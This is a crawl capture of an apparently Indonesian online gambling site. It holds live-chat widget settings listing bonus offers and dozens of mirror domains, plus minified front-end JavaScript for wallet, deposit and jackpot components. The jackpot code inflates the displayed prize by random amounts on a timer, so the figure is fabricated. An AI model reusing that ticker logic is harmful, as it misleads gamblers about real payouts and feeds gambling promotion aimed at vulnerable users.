KEKALAHAN\nBONUS AJAK TEMAN\nBONUS FREE CHIP\n⭐️BONUS LUCKY SPIN⭐️\n(HADIAH UTAMA 5 JUTA RUPIAH)\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n"},{"id":"176507137020404711","type":"name","label":"NAMA / ID / USERNAME","required":false}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["157.230.192.132","benghaziwatchdogs.com","beta108bisa.com","beta108control.com","beta108iya.com","beta108pivot.com","beta108sini.com","beta108superpro.com","beta108top.com","beta108win.com","beta108zone.com","betabaik.vip","betabung.site","betaderas.info","betadua.info","betaenam.xyz","betagacoan.pro","betajoin.xyz","betajuang.site","betakeatas.info","betakece.site","betakeras.xyz","betakuat.xyz","betalima.pro","betamain.site","betamapan.pro","betanew.pro","betapuas.pro","betaramai.xyz","betareal.vip","betarelax.vip","betasaja.xyz","betasatu.vip","betasenang.info","betasip.pro","betasnow.info","betasubur.info","betasubur.site","betatiga.site","betatinggi.pro","betatujuh.vip","betavip1.pro","betavip2.pro","betavip3.pro","betawangi.site","betayaya.vip","betayuhu.site","daftarbeta108.com","direct.lc.chat","imanbeta.vip","kakekbeta.pro","loginbeta108.com","shophomemade.com","yakinbeta.info"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/logo/55555074a1f868412e31cdcaff2b9a28.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#FDCF1E","new_theme.custom_json":"","new_theme.minimized_color_background":"#FDCF1E","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#FDCF1E","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | Beta108 Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":true},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[]}]","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/logo/55555074a1f868412e31cdcaff2b9a28.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"6","chat_window.mobile_offset_y":"65","chat_window.mobile_screen_position":"left","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#FDCF1E","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FDCF1E","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#FDCF1E","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"6","chat_window.offset_y":"65","chat_window.screen_position":"left","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/ec/494d7c387327735e4aaecec1e0ddfe1b.png","embedded_chat.eye_grabber.x":"-126","embedded_chat.eye_grabber.y":"35","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-3dzr2PPV.js
body_size: 630
content:
import{C as l}from"./q-Bjn9xRIT.js";const u=e=>l("svg",{class:`${e.class??""}`},{fill:"none",height:"1em",viewBox:"0 0 16 14",width:"1em",xmlns:"http://www.w3.org/2000/svg"},[l("g",null,{"clip-path":"url(#clip0_797_1557)",id:"deposit"},[l("path",null,{"clip-rule":"evenodd",d:"M0.36377 1.45443C0.36377 0.85194 0.852184 0.363525 1.45468 0.363525H14.5456C15.1481 0.363525 15.6365 0.85194 15.6365 1.45443V10.1817C15.6365 10.7842 15.1481 11.2726 14.5456 11.2726H11.2729V10.5453H14.5456C14.7464 10.5453 14.9092 10.3825 14.9092 10.1817V1.45443C14.9092 1.25361 14.7464 1.0908 14.5456 1.0908H1.45468C1.25385 1.0908 1.09104 1.25361 1.09104 1.45443V10.1817C1.09104 10.3825 1.25385 10.5453 1.45468 10.5453H4.72741V11.2726H1.45468C0.852184 11.2726 0.36377 10.7842 0.36377 10.1817V1.45443Z",fill:"currentColor","fill-rule":"evenodd",id:"Vector"},null,3,null),l("path",null,{"clip-rule":"evenodd",d:"M15.2725 3.63645H0.727051V2.90918H15.2725V3.63645Z",fill:"currentColor","fill-rule":"evenodd",id:"Vector_2"},null,3,null),l("path",null,{"clip-rule":"evenodd",d:"M7.27282 8.72727H2.90918V8H7.27282V8.72727Z",fill:"currentColor","fill-rule":"evenodd",id:"Vector_3"},null,3,null),l("path",null,{"clip-rule":"evenodd",d:"M12.3637 7.27268C11.9621 7.27268 11.6365 7.59828 11.6365 7.99996C11.6365 8.40163 11.9621 8.72723 12.3637 8.72723C12.7654 8.72723 13.091 8.40163 13.091 7.99996C13.091 7.59828 12.7654 7.27268 12.3637 7.27268ZM10.9092 7.99996C10.9092 7.19661 11.5604 6.54541 12.3637 6.54541C13.1671 6.54541 13.8183 7.19661 13.8183 7.99996C13.8183 8.8033 13.1671 9.4545 12.3637 9.4545C11.5604 9.4545 10.9092 8.8033 10.9092 7.99996Z",fill:"currentColor","fill-rule":"evenodd",id:"Vector_4"},null,3,null),l("path",null,{"clip-rule":"evenodd",d:"M7.74313 9.92459C7.8851 9.78262 8.11535 9.78262 8.25739 9.92459L9.71193 11.3791L9.19768 11.8935L8.36386 11.0596V13.8181H7.63659V11.0596L6.80284 11.8935L6.28857 11.3791L7.74313 9.92459Z",fill:"currentColor","fill-rule":"evenodd",id:"Vector_5"},null,3,null)],3,null),l("defs",null,null,l("clipPath",null,{id:"clip0_797_1557"},l("rect",null,{fill:"white",height:"13.8182",width:"16"},null,3,null),3,null),3,null)],3,"kU_0");export{u as D};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-Dt889rto.js
body_size: -168
content:
import{l as o}from"./q-Bjn9xRIT.js";import{h as r}from"./q-Bjn9xRIT.js";const l=async()=>{const[s,e]=o();e.value&&s&&(document.documentElement.scrollTop>0?e.value.classList.add("top-0"):e.value.classList.remove("top-0"))},a=()=>{const[s,e]=o();e.value&&s&&(document.documentElement.scrollTop>0?e.value.classList.add("top-0"):e.value.classList.remove("top-0"))};export{r as _hW,l as s_JjTE1p04YG8,a as s_Qo0x2jYE7s8};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-W-TRMl7-.js
body_size: 1315
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{togglePause as f,animateOnScroll as d}from"./q-fav_35kl.js";import{V as u,g as i,_ as l,S as h,c as S,j as a,C as s,K as g,a as c,h as w}from"./q-Bjn9xRIT.js";import{F as E,G as A,S as v,Q as b}from"./q-bpQ30uPq.js";import{h as D}from"./q-tU3735lU.js";import{b as I}from"./q-bkx4C7TR.js";import{a as L}from"./q-kZ6l722S.js";import"./q-xXDdziZh.js";import"./q-ZnHXXvf9.js";import"./q-nN2PR7Wj.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-MCnVSrH5.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const O=({cleanup:e})=>{window.name=window.name?window.name:"parent"+Date.now()+Math.floor(Math.random()*1e8);const r=new IntersectionObserver(o=>{o.forEach(t=>{if(t.target.classList.contains("spicr"))f(t.target,t.isIntersecting,t.intersectionRatio);else{const m=t.target.getAttribute("anime-name");if(m){const n=t.target.classList.contains(m);d(t.target,m,n?!1:t.isIntersecting,t.intersectionRatio)}else{const n=t.target.querySelectorAll("[anime-name]");n&&n.length&&n.forEach(p=>{const _=p.getAttribute("anime-name");_&&d(p,_,t.isIntersecting,t.intersectionRatio)})}}})},{root:null,rootMargin:"0px 0px 0px 0px",threshold:.2});window.matchMedia("(prefers-reduced-motion: reduce)").matches||document.querySelectorAll(".js-aos").forEach(t=>{r.observe(t)}),e(()=>r.disconnect())},P=u(i(()=>l(()=>import("./q-cfIoSkC-.js"),__vite__mapDeps([])),"s_QCmfFSIxh3s")),x=u(i(()=>l(()=>import("./q-L-71I0gT.js"),__vite__mapDeps([])),"s_HqmpfdsZ3IY")),C=u(i(()=>l(()=>import("./q-pelUidOv.js"),__vite__mapDeps([])),"s_7VxAd1JO8OA")),R={defaultLocale:{lang:"en"},supportedLocales:[{lang:"en"},{lang:"id"},{lang:"cn"}],assets:["app"],runtimeAssets:["runtime"]},T=E(h("s_0U6rNZTfbco")),Q={loadTranslation$:T},M=()=>{D();const e=I(),r="nusantara";return S(i(()=>l(()=>Promise.resolve().then(()=>V),void 0),"s_MduQ9SzCWHQ")),L({config:R,translationFn:Q}),a(b,{children:[s("head",null,null,[s("meta",null,{charSet:"utf-8"},null,3,null),s("link",null,{href:"/manifest.json",rel:"manifest"},null,3,null),a(x,null,3,"35_0"),s("meta",null,{content:"text/html",name:"Content-Type"},null,3,null),s("meta",null,{content:"summary",name:"twitter:card"},null,3,null),s("meta",null,{content:"website",name:"og:type"},null,3,null)],1,null),s("body",{class:`overflow-x-hidden ${r} `},{lang:"en"},[a(A,null,3,"35_1"),a(v,null,3,"35_2"),a(P,{get isShow(){return e.alertDialogShow},get dialog(){return e.alertDialogProps},[g]:{dialog:c(o=>o.alertDialogProps,[e]),isShow:c(o=>o.alertDialogShow,[e])}},3,"35_3"),a(C,{get toasts(){return e.toasts},dismiss$:e.dismissToast,[g]:{toasts:c(o=>o.toasts,[e])}},2,"35_4")],1,null)]},1,"35_5")},V=Object.freeze(Object.defineProperty({__proto__:null,_hW:w,s_3sccYCDd1Z0:M,s_MduQ9SzCWHQ:O},Symbol.toStringTag,{value:"Module"}));export{w as _hW,M as s_3sccYCDd1Z0,O as s_MduQ9SzCWHQ};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-XmJR1kPk.js
body_size: 128
content:
import{l as o}from"./q-Bjn9xRIT.js";import{h as f}from"./q-Bjn9xRIT.js";import{p as s}from"./q-XINWCyCl.js";const i=async a=>{const[e,r,t,n]=o();if(a.track(()=>e.value?e.value:n.value===!0),r.isAuth&&(n.value||e.value&&e.value.indexOf("hkb")!=-1)){const l=await t();return e.value=null,l}return a.previous},b=async()=>{const[a]=o(),r=await(await fetch("/getHkbBal")).json();a.value="";const t=s(r.d);return console.log("getHkbBal res = ",r.d,Number.isNaN(t),t),Number.isNaN(t)?r.d:s(r.d)},m=async a=>{const[e,r]=o();a.track(()=>e.value);const t=new AbortController;return a.cleanup(()=>t.abort("cleanup")),e.value.indexOf("hkb")!=-1?await r():a.previous};export{f as _hW,b as s_0hdmFUeFw0M,i as s_4yRIe3SM0sc,m as s_rdt9cUWK2PU};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-wWmLmkyU.js
body_size: 2315
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as m,C as l,k as h,n as x,p as w,j as t,z as d,a as r,g as i,b as _,K as a,_ as o,h as b}from"./q-Bjn9xRIT.js";import{A as V}from"./q-krY_qe5-.js";import{D as T}from"./q-3dzr2PPV.js";import{S as v}from"./q-AmjpwtM6.js";import{W as g}from"./q-CvAYPGky.js";import{W as P}from"./q-Agl_jIMO.js";import"./q-kZ6l722S.js";import{a as S}from"./q-tmOfI6UF.js";import{p as f}from"./q-IvGIIv3n.js";import{u as y,c as k}from"./q-nN2PR7Wj.js";import{f as I}from"./q-mR6GmIL9.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-ZnHXXvf9.js";import"./q-bkx4C7TR.js";import"./q-xXDdziZh.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-MCnVSrH5.js";import"./q-tU3735lU.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";import"./q-cJ36wfd7.js";import"./q-i7oXKFkR.js";import"./q-drkrYZ0L.js";import"./q-HFz1Uur5.js";import"./q-e28nkv8I.js";import"./q-bpQ30uPq.js";import"./q-GZMpBVk4.js";import"./q-x4s85B4m.js";import"./q-cou46ind.js";import"./q-XINWCyCl.js";const C=async()=>{const[e]=m();await e.onTransferFrGame("hkb_lottery")},R=()=>l("svg",null,{fill:"none",height:"1em",viewBox:"0 0 20 20",width:"1em",xmlns:"http://www.w3.org/2000/svg"},[l("mask",null,{height:"1em",id:"mask0_185_22130",maskUnits:"userSpaceOnUse",style:"mask-type:alpha",width:"1em",x:"0",y:"0"},l("rect",null,{fill:"currentColor",height:"1em",width:"1em"},null,3,null),3,null),l("g",null,{mask:"url(#mask0_185_22130)"},l("path",null,{d:"M5.83333 17.4999L4.66666 16.3333L5.97916 14.9583C4.50694 14.7916 3.28124 14.1562 2.30208 13.052C1.32291 11.9478 0.833328 10.6527 0.833328 9.16659C0.833328 7.54159 1.3993 6.16311 2.53124 5.03117C3.66319 3.89922 5.04166 3.33325 6.66666 3.33325H9.16666V4.99992H6.66666C5.51388 4.99992 4.53124 5.40617 3.71874 6.21867C2.90624 7.03117 2.49999 8.01381 2.49999 9.16659C2.49999 10.1666 2.81944 11.0485 3.45833 11.8124C4.09722 12.5763 4.90972 13.0555 5.89583 13.2499L4.66666 12.0208L5.83333 10.8333L9.16666 14.1666L5.83333 17.4999ZM10.8333 16.6666V10.8333H18.3333V16.6666H10.8333ZM10.8333 9.16659V3.33325H18.3333V9.16659H10.8333ZM12.5 7.49992H16.6667V4.99992H12.5V7.49992Z",fill:"currentColor"},null,3,null),3,null)],3,"ot_0"),L=e=>{h(),x(i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_nmayQ1gYQvg"));const s=y((e==null?void 0:e.currencyCode)+" "+(e==null?void 0:e.userBal),(e==null?void 0:e.currencyCode)+" "+(e==null?void 0:e.userRefBal)),u=k(),p=I();return w("DOMContentLoaded",i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_NqyUA9uc05s",[u])),t(d,{children:p.showWalletPopup.value&&t(d,{children:[l("div",null,{class:"lg:hidden overlay fixed inset-0 transition-opacity bg-black bg-opacity-40  ",style:r(n=>"z-index:"+n.zIndex+";",[e])},null,3,null),l("div",{ref:p.walletPopup},null,l("aside",null,{class:r(n=>`lg:!right-36 sm:right-4 right-12 walletPopUpMenu overflow-hidden absolute h-auto mt-1 block rounded-xl ${n.class??""}`,[e]),style:r(n=>"z-index:"+n.zIndex+";",[e])},l("div",null,{class:"p-2"},l("ul",null,{class:""},[l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/deposit"},[l("div",null,{class:" mr-3 icon text-lg"},[t(T,null,3,"VS_0")," "],1,null),l("span",null,{class:""},`Deposit`,1,null)],1,null),1,null),l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/withdraw"},[l("div",null,{class:" mr-3 icon text-lg"},[t(P,null,3,"VS_1")," "],1,null),l("span",null,{class:""},`Withdraw`,1,null)],1,null),1,null),l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/statement"},[l("div",null,{class:" mr-3 icon text-lg"},[t(v,null,3,"VS_2")," "],1,null),l("span",null,{class:""},`Pernyataan`,1,null)],1,null),1,null),l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/lastDirectTransfer"},[l("div",null,{class:" mr-3 icon text-lg"},[t(v,null,3,"VS_3")," "],1,null),l("span",null,{class:""},`Transfer Langsung Terakhir`,1,null)],1,null),1,null),l("li",null,null,l("div",null,{class:"line"},null,3,null),3,null),l("li",null,{class:"p-3 rounded-lg"},[l("div",null,{class:"walletsTitle pt-2"},`Dompet`,1,null),l("ul",null,{class:"pt-4 w-full"},[l("li",null,{class:"pb-6"},l("button",null,{class:"menuTab flex flex-wrap flex-col gap-2 w-full",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_T0Jz0wo22eo",[s])},[l("div",null,{class:"flex items-center gap-2 w-fit"},[l("div",null,{class:"icon text-lg"},[t(g,null,3,"VS_4")," "],1,null),l("span",null,{class:"subMenu"},`Dompet Permainan`,1,null)],1,null),l("div",null,{class:"w-full break-words text-left "},t(_,{get value(){return s.currentBalance},onPending:()=>l("div",null,null,"Loading...",3,"VS_5"),onRejected:()=>l("div",null,null,"Error",3,"VS_6"),onResolved:n=>t(d,{children:["     ",f(n,{prefix:`${e.currencyCode}`,centsLimit:2})]},1,"VS_7"),[a]:{onPending:a,onRejected:a,onResolved:a,value:r(n=>n.currentBalance,[s])}},3,"VS_8"),1,null)],1,null),1,null),l("li",null,{class:"pb-6"},l("button",null,{class:"menuTab flex flex-wrap flex-col gap-2 w-full",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_reMPW33EUI8",[s])},[l("div",null,{class:"flex items-center gap-2 w-fit"},[l("div",null,{class:"icon text-lg"},[t(g,null,3,"VS_9")," "],1,null),l("span",null,{class:"subMenu"},`Dompet Referensi`,1,null)],1,null),l("div",null,{class:"w-full break-words text-left "},t(_,{get value(){return s.currentRefBalance},onPending:()=>l("div",null,null,"Loading...",3,"VS_10"),onRejected:()=>l("div",null,null,"Error",3,"VS_11"),onResolved:n=>t(d,{children:["     ",f(n,{prefix:`${e.currencyCode}`,centsLimit:2})]},1,"VS_12"),[a]:{onPending:a,onRejected:a,onResolved:a,value:r(n=>n.currentRefBalance,[s])}},3,"VS_13"),1,null)],1,null),1,null),u.hasHkbGame&&l("li",null,{class:"pb-6"},l("button",null,{class:"menuTab flex items-center text-left w-full",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_lXglEuSFU0s",[u])},[l("div",null,{class:"flex flex-col gap-2"},[l("div",null,{class:"flex items-center gap-2 w-fit"},[l("div",null,{class:"icon text-lg"},[t(R,null,3,"VS_14")," "],1,null),l("span",null,{class:"subMenu"},[`Perpindahan Permainan`," (HKB)"],1,null)],1,null),l("div",null,{class:"w-full break-words"},t(_,{get value(){return u.hkbBalance},onPending:()=>l("div",null,null,"Loading...",3,"VS_15"),onRejected:()=>l("div",null,null,"Error",3,"VS_16"),onResolved:n=>t(d,{children:l("span",null,{class:"px-1 pr-2"},S(n)?n:f(n,{prefix:`${e.currencyCode}`,centsLimit:0}),1,null)},1,"VS_17"),[a]:{onPending:a,onRejected:a,onResolved:a,value:r(n=>n.hkbBalance,[u])}},3,"VS_18"),1,null)],1,null),l("div",null,{class:"flex justify-end transferIcon ml-auto",onClick$:i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_8j10M5JWfw0",[u])},t(V,null,3,"VS_19"),1,null)],1,null),1,"VS_20")],1,null)],1,null)],1,null),1,null),1,null),1,null)]},1,"VS_21")},1,"VS_22")},W=()=>{const[e]=m();e.actionGetRefBal.value=!0},E=async()=>{const[e]=m();e.refreshGameBal("hkb_lottery")},M=()=>{const[e]=m();e.actionGetBal.value=!0},D=()=>{const[e]=m();e.refreshGameBal("hkb_lottery")},G=".walletPopUpMenu{background:var(--bg-3rd);color:var(--text)}.walletPopUpMenu li:hover{background:var(--bg-4th)}@media (max-width: 768px){.walletPopUpMenu{width:250px}}@media (min-width: 768px){.walletPopUpMenu{width:278px}}.menuTab{color:var(--text)}.walletsTitle{color:var(--text-3rd)}.subMenu{color:var(--text-2nd)}.line{background:#57636d;height:1px}.transferIcon{color:#f4e303}",U=G,c=Object.freeze(Object.defineProperty({__proto__:null,_hW:b,s_8j10M5JWfw0:C,s_GbCzyPPp2CY:L,s_NqyUA9uc05s:E,s_T0Jz0wo22eo:M,s_lXglEuSFU0s:D,s_nmayQ1gYQvg:U,s_reMPW33EUI8:W},Symbol.toStringTag,{value:"Module"}));export{b as _hW,C as s_8j10M5JWfw0,L as s_GbCzyPPp2CY,E as s_NqyUA9uc05s,M as s_T0Jz0wo22eo,D as s_lXglEuSFU0s,U as s_nmayQ1gYQvg,W as s_reMPW33EUI8};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-9Ldq-H3W.js
body_size: -162
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as r,g as _,_ as o}from"./q-Bjn9xRIT.js";const e=r(_(()=>o(()=>import("./q-scGHi8gT.js"),__vite__mapDeps([])),"s_GxwqrKmXIXE"));export{e as P};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-OHaP0bL5.js
body_size: -136
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as t,g as e,_}from"./q-Bjn9xRIT.js";const i=o=>new Promise(s=>setTimeout(s,o)),r=t(e(()=>_(()=>import("./q-skBYNu8o.js"),__vite__mapDeps([])),"s_iGyWGnFrvJU"));export{r as J,i as d};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-bkx4C7TR.js
body_size: 271
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{o as i,f as a,m,i as r,g as e,_}from"./q-Bjn9xRIT.js";import{u as n,v as c,w as l}from"./q-ZnHXXvf9.js";const g=()=>{const s=i({}),o=i(!1);a(n,o),a(c,s);const t=m([]);a(l,t);const{showToast:u,dismissToast:D}=T(t);return{alertDialogShow:o,alertDialogProps:s,toasts:t,showToast:u,dismissToast:D}},A=()=>{const s=r(c),o=r(n);return{openDialogQRL:e(()=>_(()=>import("./q-EI4DAOv4.js"),__vite__mapDeps([])),"s_NRuF83lsDcs",[s,o])}},T=s=>{const o=e(()=>_(()=>import("./q-GUASX2d-.js"),__vite__mapDeps([])),"s_tG5ZuhJv3lM",[s]);return{showToast:e(()=>_(()=>import("./q-GUASX2d-.js"),__vite__mapDeps([])),"s_1064FJ78I1k",[o,s]),dismissToast:o}},R=()=>{const s=r(l),{showToast:o,dismissToast:t}=T(s);return{toasts:s,showToast:o,dismissToast:t}};export{R as a,g as b,A as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-yaS4uBud.js
body_size: -161
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as o,_ as r}from"./q-Bjn9xRIT.js";const i=_(o(()=>r(()=>import("./q-oHm9gJER.js"),__vite__mapDeps([])),"s_hUgUQhHjJwE"));export{i as S};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-skBYNu8o.js
body_size: 1546
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as y,m as j,r as S,g as d,_ as f,k as M,n as A,o as g,y as E,c as $,j as v,z as x,C as h,a as b,A as k,K as c,d as p,h as z}from"./q-Bjn9xRIT.js";import{d as W}from"./q-OHaP0bL5.js";import{L as D}from"./q-Ht-ZawWk.js";import{S as T}from"./q-yaS4uBud.js";import{s as C}from"./q-tmOfI6UF.js";import{p as L}from"./q-IvGIIv3n.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const O=async()=>{const[t,n,o,l,e,a,r,u]=y();if(t){if(r.ext=="riv")W(4e3).then(()=>{l(t),e.value=!1});else{const s=document.getElementById("jackpot3-img");if(s){const i=s.querySelector("source");i&&(i.srcset=o);const m=s.querySelector("img");m&&(m.onload=()=>{e.value=!1},m.src=n)}}u.value=setInterval(()=>{const s=Math.ceil(2451),i=Math.floor(3470),m=Math.floor(Math.random()*(i-s+1))+s;a.value+=m},751)}},U=({cleanup:t})=>{const[n,o,l]=y();t(()=>{console.log("run on cleanup Jackpot3"),o.ext=="riv"&&n(),l.value&&clearInterval(l.value)})},V=".overlay{background:var(--bg-2nd);color:var(--bg-3rd)}.jackpotWrapper{transition:transform 1s}.jackpotWrapper:hover{transform:scale(.9)}.jackpotText--v2{color:#d45903;-webkit-text-fill-color:white;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#D45903;font-weight:700}",J=V,R=t=>{const n=j({anim:S({})});return{createInstance:d(()=>f(()=>import("./q-Rq0A0xvx.js"),__vite__mapDeps([])),"s_oPJAttGmBxA",[t,n]),cleanUpInstance:d(()=>f(()=>import("./q-Rq0A0xvx.js"),__vite__mapDeps([])),"s_DdCQtbDv0s8",[n])}},Q=t=>{M(),A(d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_XbPtiP8bk24"));const n=g(),o=g(!0),l=g(6904750901);let e,a,r;e=a=r={};const u=`https://files.sitestatic.net/progressive_img/${t.progressive_img_mobile}`,s=`https://files.sitestatic.net/progressive_img/${t.progressive_img}`;let i="";(t.progressive_img&&!t.isMobile||t.progressive_img_mobile&&t.isMobile)&&(a=C(u),r=C(s),t.isMobile?(e=a,i=u,e.w||(e.w=380,e.h=200)):(e=r,i=s,e.w||(e.w=1260,e.h=200)));const{createInstance:m,cleanUpInstance:I}=R("jackpot3-canvas"),P=g(null);return E("qvisible",d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_bCf6pvVWJQ4",[i,u,s,m,o,l,e,P])),$(d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_HcoxenCQIjU",[I,e,P])),v(x,{children:!!i&&v(x,{children:h("div",null,{class:"w-full flex-center"},h("div",{ref:n,style:`aspect-ratio:${(e.w??0)/(e.h??1)};`},{class:b(_=>`jackpotWrapper relative overflow-hidden w-full ${_.class||""}`,[t])},[e.ext==="riv"?h("canvas",{height:k(e,"h"),width:k(e,"w")},{class:b(_=>_.value?"hidden":"",[o]),id:"jackpot3-canvas"},null,3,"85_1"):v(x,{children:v(D,{alt:"jackpot",breakpointPC:1024,extractMeta:!1,id:"jackpot3-img",src:"",srcPC:"",get height(){return a.h},imgClass:"w-full",get width(){return a.w},get heightPC(){return r.h},get widthPC(){return r.w},[c]:{alt:c,breakpointPC:c,extractMeta:c,height:p(a,"h"),heightPC:p(r,"h"),id:c,imgClass:c,src:c,srcPC:c,width:p(a,"w"),widthPC:p(r,"w")}},3,"85_2")},1,"85_3"),t.isHideText!==!0&&(o.value?h("div",{style:`aspect-ratio:${(e.w??0)/(e.h??1)};${t.textStyle||""}`},{class:b(_=>`${_.textClass??"text-4xl"} overlay w-full rounded-lg absolute inset-0 flex-center 